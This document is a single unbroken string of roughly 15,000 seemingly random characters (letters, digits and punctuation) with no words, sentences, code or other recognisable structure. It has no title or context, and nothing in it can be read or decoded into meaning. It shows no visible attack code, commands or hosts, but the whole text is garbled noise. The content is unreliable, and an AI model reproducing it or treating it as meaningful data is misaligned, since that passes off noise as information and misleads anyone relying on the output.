_s%EhA)o_|AIU:f]-K{95Yz+z~214S{{d&h;@@:&TrCO49{_/JOrCO9~JE_L]1|/+6yTOVuuJn:oK2OExu&Oh-zNT7uN:}fT:_RB9]-B%91e%^h)u]:5&z5STQC/1u4dzuAwCWw@CQ~s(]5etn9QT0)Ut@:U-@h(/O@zFQQfi0K%@1x~dNp((di@LzQTDJ]q4u7f|]r;hQxiItd/kes|D)}sIK95^rRU{29^u5E&hKNd5VS)hKNrrutwwK/In]-qEUBwdfXR9OAK]V5AfLA5Xqf5}7(N6KTWT-|s~dXVdssVQo&wn&0Rw]A;|sY:}YXRi/2oi7xt%{qn;WqRIqDJ(ER6zWIBCt]iVB9nOWDOi|e|sN9niAhWC]eU~WAB/tOhBV^II9^~{UhR{WkhSEDh%E-]%W;DhC&B5)WO06w;d7x4IyCztOd|h2wI0U)iB9)Y1/@JQ(usWNu@NU+ARff]R(-D7UVh^W%Xh4x+)T(hq/;RO+|p2{Qrt]xIyO-OI-yzt]hrq^+pDUE&9E~~p^Ak6(IBx]rrE_xWuBWItzCrqztJKuS:iqihA;VzU+ELxEEUA9qNiDWy)2|Kuuh&dRBWe;Bd~+qinqkSfpW6VfVE|6(TW]OR~e]K9OR9&~:~(uedk:nx(u+0{2wrOL-5&W94{~{_CnQ7V&+|o~VuC4Q@oXyVWLhr}xL9(IyriBW9R|OJpUNVh;tST1}:RNF99q7C4^N{K+;92Cz;AKNOq&X&7OT6s^+@N7;]T:%&s1hTupJD~%EzrT0eF9xIyhWEoWBIz6/n^tyD+IXwh6RS0uzCKIAzkxiWrwU2KSUruqxu|5|AR_]DQ2DL02u}|BVeupK9Xo{YE/%t9p~/Y^%7&Xn1/7]xOQikk]E0Idp(rABkohJ+y%&Jw:C4Q%D;IeAe1Du+e/9rDqpAByB_ieux@++u-QLX:uu~UEzTf]-r6nIKr11JhSR2-O0(B+T6z5u5tzoWhky{-%;@YUV1~U1yUFh6|FqL1K^S@}@k+4URXUV+F:OzQIo~rhr}OWr-BIpOeWTR+xxEk66k4xix;NixtrWD+EB;k19DzWTrp6fkOJ+Jfk6zS+Q+CzDr(tx2ueeSI|A)ixuD:DoW(y6J6Je0O5F&i/xe{triisuezWUzL9%fxSE}WONkpI]qouny]x|F]w]z5Ty:p5Az4iS+k{LJ+EDhe:BSzFuki+0~1(~X2qqRf}SiVU(Uoh|Iezy]N6yLp_(KW0TxC~nhFTpxD6]RXt;Y((fudC0h}R]@NNsNA^WR(fVFrJ5N(LW%pFOI]%izCtoW~1Tyo0^@L;h_6LpsyKr|oo:I^WK6466WF;-q;]kUD-)DoKqAruhrA{_e~CS+XDp-TBOrCnU+~|U6;LA7(p6N~W46OSw0wDxyBpi]WSJExTWNEBh|Qk||rABASUux@u}x5]}Bpxp_I~u}/D~{-EpX2nw:o%BYz;]x^~L-q(O5}p1k2/5{2~wVYdOd-(9JSU(_0)y}eiy{Uk-/f+)X;V1Y1UUuEOtO]o;{CYh]ro:t(fDCR_(-FVD:CpKkdpOw:|V}5_OJiiTN;KKnuD^Whr{4FpBJAt|o:W6hK%@9|VV{(BArn~idkD~IzLB]e)]1I&KE+^w7-De:zK:JVsz52}q40d7eBBqoFWKwrQ1:hfDFKRwpd]kWN~1+fCT]kxLL:S/i9996V)fXRq(q^^VLskwfz4)n/r^nQsn}Q&r11{d(@7LT4u|&re~IrohSeuXOD4EYz(d|px%DC]+SYuNn2p+SRDT~STQDy%/Brnp9:xrEz2qNVn|O~D0yoW|&hxJerxr&DrJJEY(kdhKd}pz4IW9_0(B-~eQYO~pDwdAV4q]hUVxE+UiQB;y~Eu&4D6(+uroO_xE)D&1x--E(xYyE)huuFNWOXe;+_;^qxF;wuw&ynI24-DLz~q@x+LKfLyd)6~Ju&~5}0Iy+zKCWE/;XUwuprUTWfKYz%w2;uDQnJrwxUIJCWF)pIRE+67:;y~4209f~5(|JK(BwzAJz(JYhJxfqwoTi(E-WNexrWrW7SEuIDreDrLxrrrr9pxTrrruX/r2suWtu:eTz~TTVDK2QwO(0W{Vz0/0Axte~~NVTto]Rrk+_77D~&;_OB:F/-&2{Q/oQkI4f7Y|VFwA}IkEhz]rIEquSWJzI-~eo%;SuE5EiSLkuO/xuuxzuE~r0WFrK(wxup/krSLyCWWeKz4EUr/yID|_hyiCpp~zw{1y(ByRK-WkhO-4(@(D:IFR~y1tiyFICwdeQy|rh{s94-sN4/69R{/KBe^nSWxWnRwxre~JEto_)S/ww{wzL4Uk9C;uprhN2oSqyzDO(;9ExNz2E6ROLVtERS+yAxk6rp&&N|oL7+~iESX(KTO^w;6-DN]riIE{e+k6DO@9Q2py|SS4p//SxruN~rxR^(~;0-;+eOhI-6h^WfVhwxI-OhkrT6E2&rSoDYE|0+S/~LIW0iyriA%&uzxpIBE]6D{/Vxhf6OJ:VYJWF61-{Y/X5h6x+^D4R;4YB;EVULVOnO/74ro(Wp{%dTzwDwY/(ru|}@Kfr7&pU_D)y6O70~WR~hu^W9p7XszEi~sr0wx4r5+zAiOkdeXs{xwxRQ;Xtp|IoTdupr|(Ldftq7--xEKR0Vf9@6O+zzT~o~s2B+D9p&/LiIpNV{;^er+K;;yQ/r]KV2KORw|xiV^d5~S1{(+5ih(ES]&6EEr|xIw|9uzV&SNIUf)I2Rxi}0h6eWxw(zyELSD~tiI/o}5/7Iqqq(CSC+rNLBSKuOwSq9^-CER7+)U;%R{QpEof+pIDp{d1EVt6ikI~A-//tr^VrD(T9)I)EepFhFFxx}Ss+~BA^2qqAh^++yh}zA0h~xuI+(]k%sQyrNze@2~BAyqJxBx(o9ro-U;V5Cprhp_0y|]r&N0NEUWoX]Sp2fwqk97WLCQS+-I^NI2TA-5JwurxhEo{uB~xx)-UC]|uY;rE]sNQUUdzR6r}iE)TJtAVepyyYIDJ_xTDDup+7)eCX/rzWI/esrpu+W/)E;Sd%kBo{n2KQ6-|6iTwtwhzz(yhp-_t]t1|0ux@EdEU_|-qhrnrnS|VJNUq^X__Y6^k//~W-LW{fWV&K:&hUo^0-i99i:uV(+tdBhIpho/@A_ixwK~qK---o:Ix+Q9EEOf7;On/ryzJSOir:zs5yrO+rz:](]V&SEDCo/xCyBfBnBi{V^FL/DDqi_fh;A:70tp^p}@:eSA-iY~deC55o/Qpr@XXe-C^VFSsi6;EwYd(;y9+pprRO6y5^xe}fzILYLIYqrhBk1_xek;qEC(ItdKdzYFQFJ-&5&Wio;dyrUeWOkshIp4Et&k9|_fE-ru/4)IINn@]w1EOEz(K~}4e{^h2~KE|2(X^u0FJD+N&xJ:Ir;92NrTW{qqQUQ/qx)rW@zO5YJTp/-oLyJ(Qth]]i~p^A1/iT504wJ5N1C0(1N7AeQ4|T2U|wwNy7DyfOR5SX@di4Sx^+y;us7%WExXWK76t9QAN(C5dL)I{(Ko-_/@I@)C7qsEI5&JRX)1{y(XeRIkUEfkW6Non{&%CN_tJ/1KED/uxWVkOUru(ECIrp9(-rVfkED2~SExiNorhS9qxBREO]ph|yBn%Sr6uUn1~z~LO)k;{(p5-(qzFypTr5+rpp-:EQB2zNV+SF]wYu9DiKFpQ+OCx-UV+kWBxJR]XuhoKEIydrkXqt6}-RCNA@Iuh/~_orW;IE}_WfCE&SDSuWsqp06QVh]@ukyx-nqF7YBoT+zYfwdT2V}%(WTC9NAV6zUD/{II&_CWkQ|r+4@huE}{NEJ+Fe-w4X@5u]KzpQsOE+o@{uEQd_:Wx;TqEJ4rdBQs0y{h+^r:iqiqE-/ruyhEL-W|drrLEh5teDp4r5;BRIwz_x](twkp^u0hk:SCphk]Lre&^yVVyILkdC6Ex1W{J2h)p{0|+&;0:uBp9u/ppr^-_-Wt-;r|_;LUe2x}zDdyWr-u%kEULKVUNk559;()6+i%~~w447kf{W42qIKROs-~S6(9YyQ~6tz|p}A9|OV6IppS0rx91V}R(TL|o7OJuOVUU+W{LIKh|zr|;y0p7TU-uz+{B-p|Iy:|Op_]~0Fs_SQ}-6%hxNWr7LSWB:w_z/{~YWA-UEk}5rDR9K|Io~x;o~f/2kWU+SVrxOfJRxeFzWq]oDuS:]xy]hsN^}+{~DhyDrrE&;xBt|F]O}Czz}%QJJp_E]fOXOA;h+CFCNS::/SV-hun_XVF(tAWrR)}N06xhE/e^IeC~]z2~qdewr7W4hqSyJeku-BWr:Tp9u5OEo(xECRniOSp_wx|JIiCCh+D]6B6r)+U5EAryhhU+nR]@q;Epr]^k-uk|e:w|{Eq:x7QRETs;yT7oY+w4^NruyuiOFJ@p4kQer-y+pxww09^yA~ppyKYkW1O9VN9]/hBL1KWCR]r~^C-iYthLFBF(y^k)N1T]^{;y5Ko^XY{KW&/p6E;OUEXQukw%/exkziC+4%0oID(dAe%FrrWe_xu(f)+I22(EyETJkA_;o]OYXd&h7y(OE}y@UpuA:rRwAnxIx7o1y7^r-EW6EB7UrqudS0}rtOpDBuTkAk4|X;5r7h]U{C)R49SSLJVt(69|zVVA}7S^q1^p^p/QJBA^sdzUhCWDQqLqA%^QfV6-dL@_i]xIF5&^TYqQ{J-4XW~{+;VnrxTDVx6TI|2+I7%hpYx&:p74qRkS/;-6VE9UYuK4WyoW_4O|-Nxx2d}St{5T9YiB{2I&V4RxzREorV6Tere&_u]@nsDIx-T5(_EBr+i@trWF~WU|V_OXU)JSpp{tpBz/1ni:T];Q@f2KU@y--x{OrsrNBhTW^RTE(@JkfqADEuN:{T6xn4NiS9h;]Q^DCBEz)qwi^XBL5z&9ffw%kL~9N9C+y9r-+J{x|s)}YLYhRrxr/)|&2-C4st_:CQrRSIe(2X;YT7JU/n:W|Ldrd]Wed(V/}px0UfoIi0i-zqdBB}upCE]]i6{Oi]Doh;qKI~VUDEyOU)6~kiURCuS&-Dfkx-RN{@JNWJsLQ7OW&qw_uS9(pkD]U]q^:4Ipz&OEYq6Q_eACY^}{RIpSk%QO4-rxWsUD2_%fxtE2(D;_Fw7n{khI]pN0:SxF67+)SE(DxhTT0W6kOrk7o@pOx)ndTe5-e{sdfNhwF:nN5VQB@nLR}(Ju@~B7BJA90e|LJi9X2rSIpF)VT)ONBS{TTqk|-iw10R^whQ6RCsBkuIQu_ifIe9E]LQ6Vwk^dwD})2zn0%J%uk0VoyR6xxKq-qiIpF(|ornAI|Ir{:q4TpX+%75z]4dpw/s}LEY&upS1Vi{yh(krDk_f^]NuTd:h]Ry-zt/@KoB+Y:YRx(K2]/W^ow(Qe(R{2;i-s@|7T-z+SR+-qIE^](JksNLi9LFDueCFrE1IJYrodoD%I2x+V^}6ETpBkYuwO)sqkFNwT/F^{^znqoqq2EysDTt+LD{QFwTKRr/7BDTyEpEdWr%}EpS|hp+|E~C/|6I-/Sr]Jurdnky@K_I;BeU4ei(Ek@rEo/+kL&Yxzxh&w(rW+~r+~{(2fQA9/zN0Wp]Q~)rB;yyWA%(~iUu&&Bu@1u-xdwri7)I2C/I9Uirxtf]Y^qy:h5-xWdBR2hN|xAx]2{W+9KU5Uuu{%frx49WuI/rKEi+/zi~yJwufx^pyqnfEOTU)EEu/;CNEyNWd_4+(XI+]psESu2hn~+u5z4ru}{I4Cf(1qt(d;sWSszA;osB;-1BS|5+ku]E)rSE%zA6+q6h&9dE~CyN{]@IifY-D}|(nVdrxz6xE60W7i~hWCUN_i7]WQxW0Ufrr-@uF%oN~Y-U_7]~U]Ay7DOrx/oopWxQDrF{sx/O@76d@yRoVpi5ArXp~r4:|r;6&(z7ChLuDwQ96(h)--TrxW5RAw@;R&r6O~N/BW:/@e7KIeESS(fThpkeOr6;Dxpsstto}r;;-hX/IrO5-w^}q)w1s(@1S(%n46IWnSrT~9e1xE~9kyxN~E/409&R}ur|pyWy]EQLk92F4+XN6usNC)p]r7]KxI&TwU/5|rr;]]iCD9nYIrqwofJTA)st9rL_r-:qSUToC-h:urp^r;Strw+/D]7s9(54Ser5ok]1}I14A-I6iz0eik+Uswx0TwB5qe]/E~y|Erx7TwnRprDUDiSC+Yw&Cz^tEzBWDr:fs~_+i)e/Kix16OO6Bi+u_%UUz(rx^-SYp(0QXErt@F|Q1{6VE0qh40@}JDBqKf+Ey{}uX-p~y+Dh:B]h^f6Q(09ip:9_+{wfIVwk^EpOXWrDJ(x9Ix9o2pkCSuTO4qI%EB|;IOE]]DrR6%uBQop^YhD{KWT|YqE4]+uf@]T}7~I}:YW7)O]|tEndNo-4sTWoREDrsOr5%}C;-A4eeh&(J-J41VrI(KEU|fp1FEo+FU~X2u+7(@U@k0xdy0u]oJ&L6E&A(SkfXNS]CA^f^owz)Ip-BuB2R}iAJ(puQ~JoFE&Jw0A%~KIY9i~~qSw/4-Uz;-pu|dwO-]pqY}]2qh0t9TxO}zi|/@}f6)+]TuC(TILA]LQW:}CBED7B5W1(wUEhfX&;eR@;r&TBES0Ez~NN|tC-S77]AukrwL^rp/}uD2LYyT2~sk4OwN0(ECKp%F%];1U~VRfdVsU^SqYhuQTyo{)+&&s-]7WyoT^(^)2rR]/y_CXq^9}]{-yUefoy2NWE77kzYK^]{%e+7%4y|E%pWX(pO%w-tD5pxONSTxBrw29uze4Shh{pro7~wyVBE4tr4)%6NDRI5eFI1~d;OeDSzs5p1IdS5/CrU&iBU_JS{W%f|&o~x)xu)LKuA45yC+R+K_nx)VAu4_(];BBdxK/Nkx^rI+:6SLXJK+LuuoW^Iw~rfOY67/s2k-94qSr/qNsow;](2yf)s&XNxEhEwU4kueo~xheCEfxkh9O5ItJL]IqA~iJKwd]@0pw{IVhupz))Uz^NJ~eORy(]4ISx]BS;0I5&]IKAJYiN&|w0nyd6D:&eo-ne:AEVrpt4C]Kq@h66SwqC-tkzhpz:RWR0:(@)rp~_o+yh@e50~:0-K:Rd)phWDBWAB9D-EUDKw2OO|ViiuuDWwu%/^tJ4whBN~9q52:QI@tD]rfX^6N7^4feA}^]pDi~@nLKupzJfr]d9SB~{wxfxO)o4@rqVOSKJBy12IrC)niI^Dxq7]]6_wBXU:WJudx5LrdQ_oWh)9Ydyq]C(|k]in5/%%Ihq)SK^r0Is;:EyVhDrTOrr_pW&dJWBFnB5+SDsUIrxdIAokp|nSuUx{r&ispdI&Y1hxu4Oi0r_)BD-OO~;]zA/RD~4LN^-YO|rqy]CoodT6Yw2-RCA{}rV9o}xyzVunp6UK;ihONn^sVhViIS;WN2o/pzr+{rt(_^6^L4WLOnR2rVLFLWFwrW-VYqz:Ep^QiznSO-)Six|;_uYQQdKu0~5tD0RELr0sBn:XR5Dq;prdSrr@{WKFdV(~-w4:Q1X-W-~V^V5hD]UIJS)pDS-u6IItOIxWV1%XA0/pdI-yqJ7}O55KW02|UCudLtp6n6{ox++9:9XzV^1T02~zId&/SIN~%q;w:qLx&puF2SBRW%iU6]d2+}^]09hzzOfx;wIt~0B-0-Wr+F-y]Y:{OoBd4dWe](Yy~iy-WQY{q/tx&1~toIpD-/FES|]5/%J6~pruzVrwJ9EJ4S+hEJpeUi]6:|UyJEx/1&~KsKWF1d;:~1u;u0k/QXX]V7+0r(uNiYu2TQODE];i6;zo{fW]-TYF1t-ixkB|wFyiD}OxYEIizJu2IepfItp(9%_oi1EixO^KF7(2;q_i|f]QC2uO;k^0~2FOF(FDWiy4NViX&4BN%I-u-yCx^ou6+&;XR+i9YN(5JFRNyYx{9T-V}^uEzwWS|Xi)iFB{I/uwEJ(5y(rL/}KurC(prU{yw]TSkXhDWOWRzT2iw)-h6)O~_]d^Ez)&uuItR^Qq6@p(r]i2~}-TERNDfAf24)V9A4;u-E)IUT9I)Xd6X0:h]z)iiS0hED2k62T}r|&pr/~y4D_Ir&}q]xwhyxVrr4&D44VIrBpLJ~9C9Up~tC-rr6uIr/(yrx;IYs4Bxo5U^kxKJXxny;Dxx7~^;@XRyUfrrn]p;pB9S4LJ^5yD~]iI9BETxC/n;2:d;6Uiw4I|kNSOdQ^rh@/5z6ffO^7uCL]}w95pz0n0N+2yi0BAyTW4r|YIrpF&x1:SkL&B0}{Ar;fEAOE1JkfE&FpJ4d/sfz}EEpu|z]-D]7/)0-;nihtiYpVAq&FVyuep7rrhpysOsy0^0zRN-(-9OEnL7(npLFrr9frYDN(6(re4&y/02r]JO~TrLNfi_pxk&({/BreC%&|1tw7XrIze1Iy/oN6Usf^U)|nQANYuQfrhyd@7KDU_&-:z05;C{wzSQwE7Wo4E_uAs@qOsf]z6DEAqL|J1-Vz_DTy/;(DF+FeS%^y/(4i{~x_:OS:s2tRxOOr2d5UueEdQEn_KQpSC(ry~EWptxrSO|yT7nOR2IU)AK-Q:NtCFry0/oyA(wA7^expwLI9JtzB)EN{rIrx)o^4(hF7%:1eYWdwq4N%|UykrF(0RKQY]&Iy_y](iWy//^isUTqO]^esU95r%2)0r@;&;uysrxVEu~7rrSi@4(R-B+2u~{/Drzr16e%wUQ^Dut_16uArrz]oreDrx%hL9(A0]ypFWxX)r6oq7:E]zO-iFq@r1AVEKOk^]ITrTXEV_Df(rJ1rxz5Dz5ON6Q1JxLEqyDC^B4EIURsrzzxBVk/WhVAXyXK^9B(^XWB+y%;r+EwxC:hw(FFr~e/IdDR4]y(rFu)E)FCkxS:h4dpVS)N&Y(Y&V%qe-QADw|x(s6+1OpJe~VsWrsCWI9:wIq^1J;+wJ71sJrV0w@/EisL9UC/0wuxrux@|-t%owrDErJ@L]Ust6zd16k)wrk7rwNEoE/Ro;ryoVLDfIKU);0e/Lr1(%ur/roCAprnfwzun;1xL;u|4D1u)pr%-D9&VNz/}AtTE+OxNpYQK{fpEiw];or6wyrO(@Jo2@y&FhBC2L]B^n;J1&xU5IV6p^xSy0xCJERehzwEyDkU]RTot~7}qOwfC~suu9n5%nWS5AAx9d0K@T]D-TORrI6tWp|x0VR)SxkT-iE;r]pqExX@CU:6E-{OI_~s0Bt:zYKJ-;ruV%rx/_oC1pr|dprr:Dr&{|rWs;oCC/@|fDrrC;0udIoS+IrW{Q1E9/@wAD}6WDpLX;1WJYJ6UIr4%poStrrRK_r2;+u|heQtd;{DJRru_r@B_/Q7{/{;RS/%REBeUq9%0C:;}z(&F&pwhoOR~%0EO-~]wKw&(q~k/]kyqWd1XIKu%^Ln:YT6O6Qp{Fu~7N(xxxfo}E-N@C&NyLoJX%{t)~ErOK]UDOihpXJSD9s0yAnoRwoO0QBF/p;Xk:yn~]SwVVF5K1LUUN{572)AUC~I|L))pCe4{9Srke97Ux2QqE&%Rk5DW@4XWF9%ek7/4k9%Xzt%L@XXF]0eX}teAus/W-Xpkw)IyYorNhX/BUrrt%/y%;t7051_p@t%495/RII;yUyWt0|e~x&Dr{yr~S7/U^9/BeWeiz752tSY;ruII9oY]2Eh0xX}9pWu:]wOsk1@fWJdC/@N{:(_JiWo2AK/Yz09K~A0zCpAu/xxJ:{uXEKp-1ur9u_u9OEr-kf_1L:kWI7@+d-hOUki|hk9oo1r)oKhr77TU%zhSKesf%fSWntC0A]~yU{Ip+WiuI)9o0yepxKY4D~pUdN:S(:~ud)+uX)rxIoU-u:kRF)Cd-)d9hLzN/)zXhXL9wR(7+T{se0feA}Q2)sYE;O90LKx0YXh{zQrF{%_/h9Fi5QKNkCI&/sOk1AQw9ro(eE/oO{yewp21Q+21CfnkCwoB(:-|oo|E6wne{(WxIK]xhh&0wNI:SNQWVShQ+:x~hW_tWwT+B6W6r-DtOrISk+zrDyxu]qK-+W:|n/D9}hUYO+KiT6WOr4-Q(){rEihIChWEA&urp0uuODxrBJqpFrpd_0U0VSq+A-5IC~FO7FEORphNwAxQ|CXwE^xu+Sfo7yetxoBFOB]ONWVR{%wNtt+0K2AODo6AorWO~Tsor_y9FRD}Ok}z1Fq9NA_RX4Kpr(+E1-^/7XoE9]%n;U(U4xyXRkkS~_B224KE/u4f~J(7O05Qfh@1u~o}nQrOpq1pX/EeRe/oJ+/qw_0qD1B}d}z-(4S204S(dqQCI;|{I~WII6pO~i6hhhx;Er5xWWnp---O7ihr6urSSrzyJyTWoxDowO^+hCIIiWx;u:d6Kh-JUU+uCprp6_;;;Ee{6D;WNux+pTRuy9qkESrSzSBL~BpUWu-UN-N^SqyS-O0ziE~o~J)k1+62]yInpLEii;o5{xoW-)2xhw)uO7WLIDO6JOK}XW6xp^fVSpI-r)+xUhhq2d6F9^%9D4]eee7^SWp;+Lzyx_p7D:T%KYR--K|so5JX_unBL-9~~%eJ~At6]r+p9XSS9fdp1E~WqNwLY_kee;~/0(%^)7^5OKI(u6|rr+RNyExW(+nhr-pIS++66Cp6Lo+w]yyJr-BIiOnOzCCwB0LuEzq6pU(BAT0:uDRV^6:BIIq1h6oO+;6^Nx5KduzBDD&OU+ro4-4h]tT(Udkk9xBz)D]}IzeSkuhC/~+]ShR0:k{uU]VnIr~ff1uh@49dJ%rD;-4fDt~5BVzy|rNhV-o76eC2_@;;eD|kW0EW]7VnS%SOYFtL7t+h;+pLLK_66q5QJ@INBY|wXX;2W00YpuVJp;fxBFY;B;h]{V;uq^erUiYdt/X;;+-rzLy6YhDndq|T-de0+C6f{xJ_2An_p]~oA~Jrp6p:e%pE5N|+0^0VOTqxwwxJx9wE:U//od}^nVO6RRphI{xTV~&|By~6Kf+IE5T5FoxLD(eoNh)xRTk4qSSO_6B4+R/pFy:@0e5wuot/Kye;)|qOn7]}F5JSk^|77J;zkw@K5e|AJ_WEkfnxuw}1oek&xhKy]//~~TkYu7eurO_ToY}JK/&6D6rxiJEf}__T&DD]ISO^;tJ42/xyOUJ^7}{hJCpT:o|{~IexWU65_zB/2oDp6pOSrdX}hxJ_x{pyO%;I2|VrxB9nIW|}BKr5V6FE+B^rkt@u])qEnAq~YozRX(r-(hT;(Fpn9]67uW|IFIyE;pSE_~46;rd^p0qhdfxyS+VSi996&qeJqI0F-WhVB(uDLu6EDu9DrrxyoVuDDpd;QKx6+hrhrq}5w^^USO0KF-I-026ER(xhrr(e4oh7u^r1-(k~%KkEY~O4&E-WoCsON0fS)odx:%XRprIfDp&fKf5%^6ByQW56U/(i|Cn1NJw2}_e%WxrtrE@BOO4UuE{QEyCrEW~xqxVE5CSU{yt~RS;Q~e4]urE)p6iS-xW]hxo(Ik2xrxE^pu]XpSuo(^rWWL_pEx7uxrqpIOh%DWr@n&Wywoerq&drpz:BRDr^W@dWVE-+(-4^EKq5u;LipxRI(T]9SYLEz~-~^iF(SCx:OuEo);6oi%+Jy+6rIp|YNWufRSE;NkCd_~dhO~|/orwV_;z7f@do@)LJNR:zhRf~Dr4))x;NuEi:{in5Cr~fu4S)-+oW/WdYh^OR;}puxStxFnR4FIfIu5L(~/|De7~Rq4/OTIrrwNkrxBUuSEnpwCJ-u-rh9K]{~hex2SV)ie&e0d(5/T^(|2xru+Tt+6~u@UdL^9ku&WIhrr})r]whpWBNfLkr-~SikNdRhwqhhr|xJWyRX/zO-Lip]_Di|k9|h-~kXyu(nk&rz+Y@rwO]nur:AuWNe&WWD5VurKzCpI6JR1OVp6WEN/QB9xW|p2C9WhA%^n|J0~IBLJAErNq|wwVAD-@yi0}@(5pE;sfp_OdB}5((Vd:JrKVN:nk6Ur:ikC0pNt|O^hVIrOw9)~O}z;DLnDpUDBuwST7~~Wwr_wqU|~X|StTIL~I+is1iyiS9eu{d}tph_{NWw;eW)x0rYd0_V9-wI5u/IkrWAeX^E|nwF+pfKp:}^A-B+hWrIzQxwrIOs/}B_-kEyfdFzkXWkOphO{]q{oreh7qroE9t5]-KOIDSUoi+&u;y~okzhx@kIW@UY(Rtoyq(24;V+i7DADsuDoVyOB-p%REr}WfhyVCd~t9wWrIK)0;(@d6()ppn0N)zhsV^u9;ie1BJShpz7e2J:U;f-~rVVpSyu5FUd%X&yFO/To/f@Vn{s/Oy1Wup)]-J(LoE%Tu)zJIniC:W9r2C2d(Jf2{DVDuy~_xrw0o}CQk6VUe:htk-tOkSi%OfzzA|WqEqNpSsx~FI+uWxAYquzkqdrph;LrE~0p0OEFzWL;;rTzhpWJ:7nS;rn6Eq)JAxEFRppC9-~6UX_(FR6Ihe6]X%S0kkEpVLNefTXiBr^2+(-IY({N{z%Iyr]u~Xr6@^0|k]{p{U@Iyr|f};R}}6R6JT}NhB@yyAXdz;pIX)@FQyuO+hir(5}IWpQQNDO9DC]4u}nzE6B%}O@UK/f@dFBFE(I:2tL:L1Bo01ki5wrY&%296yAUy/0WnithWy1YY)u~+o4V/:RiSu]rzANkqrp2{DpA0oDdpyW7~yhBECBe1rV7:y6dVD+Yr}hTeI_^i0w|o(AtxfKIY]D7OhV4+5x5TCE&~F~5}Ko@Le7^9BCFuSzfxs^&w{pupSfEQpfrXL):Sptu-6-ph(X:QqOK5Oi:C@1UXw_-5e1p|(_F_}^(uX/sk}s_4hDOXx-yE0nB^deI{C|9fCEVo@-&wC}tw+DJ)syorC7h0NduFuDR1-%]^E0hu+-WU;@-Tt;-KNooC;/h}X2ArAr@Iyif~yqKx%BiD6ui+I:(65LKOwKy0:N9})Aix(|znB%q5+o6--}d+uX)%rp:)^}4IJC4_^R5p;Q6u{yzyVK2kyd~6_OK~C^n0_DANO&nETy-hee^pu(Cyu^Qkdo_+6x~2o)Exe2Ne)f%&yw@(Uk%{{%BWNVtw(BYeXQDd@/y2(0QeJJ:u:XC95O6wDBr6ti~}rLp^VkO@&:Rw5rWAEzxuJx|}rVoXI6|Dzd|tYp-sT0p4FLr9o;0]rO/{O7{:oh^:-k2r:Bq;xrorr29y~5IpSYqLrOiOuxx;0FoxUkBpuEd:Sy/OLkFzOyqxBuUWwrpOS4qy}]]zYXV62xkWu9E:y|~kEr25u+eS9Jz_9BSy1V~O4nJ6iDAxE0pr0TQLAz{Wz9;6f0e_xTEkr4w_DFRpO;nku0VEI]2:];LkC)ox/F:^Ee_dhsJ:6tuL5%{z{IE%5I(yW2@EC+S_4/|urpC6fJAEx2Rk_SYxF2q6_CpSd}kzB|q@4foyruA0&0hrxeLOy7erwNwrrJT:RO;rBK%_EW9rqqK;YSrkttw+rQ:W;r|rS~q-rB7izBEW@J2:FxKyX~~_eiLWxxseQkV(Tpz/~^z^CrxyE62-zW^IKunRru&_+]k4&y}6tyKBwh&Lxhh)WDKL:+x6u9]A4h(01yE:1ehSKLLrCC-X4rV7D6DUhJRJDFw6zpfN:SN5Ou|S~5wsQL6DDRWf{_F|UDA7Rh1pIx4uKR]C0e7zxw9TC:us|zEs_:E/XuAC~zeu+qroIru%4L1S-6ruCNrEOrui|puqr]]Q/w{;6h;oppAk6RY6+]T&C5]zL5x~TSq946p9+quBYX09Txq(JxzUCixJO6wko_:Kox9tOx)01rrVU;pQ++D~6L%wDhEJiD&eJ:}OpS5(pS&TK9^6h9ifKqD{~~KfrD2wtL%OJ;9d//tD-%pr+Dr~uORETKEh9piBBBWti0C|V^t~X;|2fYOo:VpIt_~xEhL1IOSfRE:hsBD{2W1|101zIYOq|BJ4Cyr%9koTVVRJwr1xdE-Cz74r(6dIeI:w1oWIyxCSWVxkS_o2DBBtTSUD]poDwK1|@BRChOi{QdRpfWSOxW-r~6EuI6huYUx6f-(rSY+Wk_IrfN|:LzuTO}CI6~xrEiOxJ/rxFXDI0(p9ryhRu^1~BpDf-prBO:-&kVxEL_u05k{6n-RKo0n{|W(rtoU-7D~)uIC]Qp-riD5oBYOo(LOIABprw@(h)dpSAkO@]6IBBIDrwp4TwuOduOUD%QW|(_JSee/K1)W2NEw%OrRS06&x+nuzB6(}te]Oz;9zAi+2W0QVEY6kL}1y07wwuKJW(pOO0z/OpV/D{^FB7t%OErikoAdQrr&rrEx_++N}EhxrWEBO+zqI]rwLrkeWzC/SE/Q:]^n;6SCuNtpREK7oWO:ixAU]rKX%Ez|knU4xx5B;r9pnrzUkw|z:0ND5yN0OW5RoQYk_;D|rE;y64VKOzE:trD{;WfBV4K7^rk-krkR;EfO(/E:;oR-prkurr(WWf4fL6RX^W;@o+)N^E|-xDNkELpQYqwY-yztpL@&:ydFz]@]yr)zzwdiw~&p-(W+O%sVtI2y%JeoS@Cy9yqIF977ru9U7QkWx4~{rCIuDCrdK19AeT_iy;5_qO+uIW;w6hSu^s]YDT;_)Dkzy-^FnJ^WCfxe/Ju{TDxp+p:quoS)V|q0rxE|-k6rUzrJBix0xip;5kpnUz]:}orwYn0VBdS0Joqwh|yEr1hVRICNEoF&pD5NuKL-|6Li75:DFuqiFo]IN;Iiq6hKIDBftxXKSRLtCYArDI^AeFiIJ(FwYJpEEWp@Dh:N61^U2]VAFqXrT15A)YFAXQIAoB@Y9u9rT{~TqiBdhRqEY_C9Q5e~^X^UEzDYqp4u9XCyh;~W9w^rdsAAt6Cu:~puJz00U4:JAI4y/%wk+9:x91xY(JOW5p0]QkCFA1/}9%zIC:+pw)AQuF%Iq/eNruEDqQ&D]/~+rKoxSIW]^/6rE~YrrW06x@0+|kI|D5U0:QWzuCrh(NT|-7o~VWQ|WY:CD4UL)r{F0O{]IDhD4{+fA;qCOYdUisYWt+Khkt|pSB%o{-y:OLrott(urxWdwf@Asf|r4-E0AVno)zkN221nrxid4CX-|s{tD~)uqT4OT;Bd1pTz:y^LwsWDd;WQid-Dw&XD}kr6On(r]{4w6^Bf]oqTII-1{SOr:^Vi5FiiD9&-4hJEUtSA}fWtDu:Lr)4A7i(E@%|-W](Lp:BoStE-E~Or9]eprUi~rdWBW+/Ir-z]p1zSTLNo~yY]^W)/{fIw&B-LL{(f%h0e0((|+69oqWX9]V9QWWwuku0-npzUXpio5Ei}WW]d;ifKEW:SSB;|rushR(}-kyU@_{d6hpR0To(6qfn2~heSxu%4Lft;%+Q20(oX4-|KV7DDWN2XCICX-y|k1+15K;hd:uVhLrE~Su-d&]{iOBSY@V%qLzeezx;(Yx;2/IS:-u9)/y6dOrS}}hK(ny|p~AFpi+&qe;JYWBqwVrkQFU_k0Iq^-xqV:^u-Li%EJh]DkuE^+Ekk2hEnrxxIVI{FYW{uoxw%oOQTiSQqBIR+Wk)kkrk9x7V(W@E|qpAWuBfs&+S0RkV{d